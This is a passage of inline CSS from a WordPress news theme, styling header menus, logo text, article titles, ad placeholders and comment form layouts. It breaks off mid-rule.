                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
                                        height: 2px;
                                
                                        bottom: 40%;
                                }.tdi_47 .tdb-title-line{
                                        height: 50px;
                                
                                        margin-left: auto;
                                        margin-right: auto;
                                }.td-theme-wrap .tdi_47{
                                        text-align: center;
                                }.tdi_47 .tdb-first-letter{
                                        left: 0;
                                        right: 0;
                                }.tdi_47 .tdb-title-text{
                                        font-size:26px !important;font-weight:500 !important;
                                }
  </style>
  <style>
  /* custom css */
  .tdi_48.td-a-rec{
                                        text-align: center;
                                }.tdi_48 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
  </style>
  <style>
  .td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
  </style>
  <style>
  /* custom css */
  .tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
